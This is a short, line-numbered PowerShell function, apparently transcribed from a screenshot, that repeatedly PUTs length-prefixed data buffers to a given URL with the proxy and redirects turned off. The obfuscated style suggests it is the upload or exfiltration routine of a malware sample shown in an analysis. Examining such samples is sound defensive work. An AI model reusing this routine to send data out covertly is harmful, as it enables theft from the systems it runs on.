 1 Function bt6($o,$f,$m)
2 {   for($a=0;$a -lt 3;$a++)
3     {
4         Try{
5             $w=[Net.WebRequest]::Create($o);
6             $w.proxy=$Null;
7             $w.keepalive=$False;
8             $w.AllowAutoRedirect=$False;
9             $w.Method='PUT';
10             $w.ContentLength=$m.Length;
11             If($f.Length)
12             {
13                 $w.ContentLength+=4+$f.Length
14             }
15             $i=$w.GetRequestStream();
16             If($f.Length)
17             {
18                 $i.Write([BitConverter]::getbytes($f.Length),0,4);
19                 $i.Write($f,0,$f.Length)
20             }
21             $i.Write($m,0,$m.Length);
22             $3=$w.GetResponse();
23             $3.close();
24             break
25         }
26         Catch
27         {
28             sleep -s 1
29         }
30     }
31 }